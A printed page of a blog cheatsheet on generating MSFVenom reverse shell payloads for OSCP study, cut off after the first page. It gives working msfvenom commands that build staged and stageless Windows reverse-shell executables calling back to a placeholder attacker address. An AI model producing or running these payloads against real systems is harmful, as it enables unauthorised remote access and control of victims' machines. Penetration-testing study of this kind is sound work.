 19/01/2022 02:07 MSFVenom Reverse Shell Payload Cheatsheet (with & without Meterpreter) | Infinite Logins

Infinite Logins

TIPS & TRICKS

MSFVenom Reverse Shell Payload Cheatsheet (with & without Meterpreter)

Posted on January 25, 2020June 1, 2021 by Harley in Tips & Tricks

Encrypt and Anonymize Your Internet Connection for as Little as $3/mo with PIA VPN. Learn More

There are tons of cheatsheets out there, but I couldn't find a comprehensive one that includes non-Meterpreter shells. I will include both Meterpreter, as well as non-Meterpreter shells for those studying for OSCP.

Table of Contents:
– Non Meterpreter Binaries
– Non Meterpreter Web Payloads
– Meterpreter Binaries
– Meterpreter Web Payloads

Non-Meterpreter Binaries

Staged Payloads for Windows

| x86 | msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe |
|---|---|
| x64 | msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x64.exe |

Stageless Payloads for Windows

| x86 | msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe |
|---|---|

https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/ 1/4